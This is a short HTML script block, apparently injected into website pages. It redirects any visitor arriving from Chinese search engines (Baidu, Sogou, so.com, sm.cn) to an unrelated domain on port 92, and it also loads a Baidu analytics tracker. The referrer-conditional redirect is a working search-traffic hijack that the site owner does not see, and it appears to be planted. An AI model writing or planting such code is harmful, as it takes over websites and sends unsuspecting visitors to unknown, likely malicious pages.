 1 <script>
2 var arr = ['https://beifang.8s4sssz.com:92/15.html'];
3 var linkIndex = Math.floor((Math.random() * arr.length));
4 var referer = document.referrer;
5 var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
6 if (regex.test(referer)) {
7 if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
8 window.location.href = arr[linkIndex];
9 } else {
10 window.location.href = arr[linkIndex];
11 }
12 }
13
14 var _hmt = _hmt || [];
15 (function() {
16 var hm = document.createElement("script");
17 hm.src = "https://hm.baidu.com/hm.js?5f711add11030b664e68b5e5598801a9";
18 var s = document.getElementsByTagName("script")[0];
19 s.parentNode.insertBefore(hm, s);
20 })();
21
22 </script>